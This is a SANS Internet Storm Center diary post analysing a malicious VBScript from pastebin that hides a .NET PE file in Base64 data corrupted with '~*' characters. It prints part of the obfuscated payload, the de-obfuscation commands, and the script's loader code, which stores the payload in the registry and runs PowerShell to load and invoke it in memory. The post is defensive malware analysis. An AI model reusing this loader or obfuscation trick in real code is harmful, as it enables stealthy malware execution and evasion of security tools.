# SANS ISC: InfoSec Handlers Diary Blog - SANS Internet Storm Center SANS Site Network Current Site SANS Internet Storm Center Other SANS Sites Help Graduate Degree Programs Security Training Security Certification Security Awareness Training Penetration Testing Industrial Control Systems Cyber Defense Foundations DFIR Software Security Government OnSite Training InfoSec Handlers Diary Blog

isc.sans.edu/diary/rss/22590

## A VBScript with Obfuscated Base64 Data

**Published**: 2017-07-08
**Last Updated**: 2017-07-08 05:56:42 UTC
**by** Xavier Mertens (Version: 1)
0 comment(s)

A few months ago, I posted a diary to explain how to search for (malicious) PE files in Base64 data[1]. Base64 is indeed a common way to distribute binary content in an ASCII form. There are plenty of scripts based on this technique. On my Macbook, I'm using a small service created via Automator to automatically decode highlighted Base64 data and submit them to my Viper instance for further analysis:

But yesterday, I found, on pastebin.com[2], a malicious WScript file with a Base64 string that did not decode. The script ended with an error "Invalid character in input stream". I had a quick look at the script and found indeed unexpected characters randomly spread in the Base64 data:```
H="TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAA
gBTM~*hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ~*KJAAAAAAAAABQRQAATAEDAG
OAAAgELAQsAALIAAAAIAAAAAAAAjtEAAAAgAAAA4AAAAABAAAAgAAAAAgAABAAAAAAAAAAEAAAAAAAAAAAgAQA
UAABAAABAAAAAAEAAAEAAAAAAAABAAAAAAAAAAAAAAAADTRAABXAAAAAOAAAPgEAAAAAAAAAAAAAAAAAAAAAAAA
AHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIAAACAAAAAAAAAAAAAAAACCAAA
AC5~*ZXh~*AAAAlLEAAAAgAAAAsgAAAAIAAAAAAAAAAAAAAAAAACAAAGAucnNyYwAAAPgEAAAA4AAAAAYAAAC~
AAAABAAABAL...(redacted)
```

If you check in the VBScript code, you'll indeed see an instruction to replace those unexpected characters from the Base64 string:

```
$_b=$_b.replace('~*','0');
```

When just replace the string by '0' as stated in the script, you get back the malicious PE file:

```
$ sed "s/\~\*/0/g" base64.txt | base64 -d >base64.exe
$ file base64.exe
foo.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
$ md5sum base64.exe
07be65dedbee0ef5582f0eff5dd4d804 base64.exe
```

The file is, of course, malicious as reported by VT[3].

Finally, a quick remark about the script itself: it uses the Windows registry to store the payload and execute it:

```
O.regwrite D,H,"REG_SZ"
O.Run C & chrw(34) & "$_b = (get-itemproperty -path 'HKCU:\SOFTWARE\Microsoft\' -name
'KeyName').KeyName;
$_b=$_b.replace('~*','0');
[byte[]]$_0 = [System.Convert]::FromBase64String($_b);
$_1 = [System.Threading.Thread]::GetDomain().Load($_0);
$_1.EntryPoint.invoke($null,$null);" & Chrw(34),0,false
```

Nothing fancy here but attackers are always using small tricks to prevent (or better " to slow down") the automated analysis by security tools. Search always for functions/tools that do search/replace operations in the analyzed code. It can help to save your time. Happy hunting!

[1] https://isc.sans.edu/forums/diary/Searching+for+Base64encoded+PE+Files/22199
[2] https://pastebin.com/EhG9ZQtH
[3] https://www.virustotal.com/en/file/0e6694d37b2a424402a41bbd520bec4bc416813fa744013ba1b3eab27378a291/analysis/Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
[PGP Key]

Keywords: [Automation] [Base64] [Obfuscation] [VBScript]
[0 comment(s)]
Join us at SANS! [Attend Reverse-Engineering Malware: Malware Analysis Tools and Techniques with Xavier Mertens in Amsterdam starting Aug 15 2022]

DEV522 Defending Web Application Security Essentials LEARN MORE
Learn to defend your apps before they're hacked

[Top of page]
×

[Diary Archives]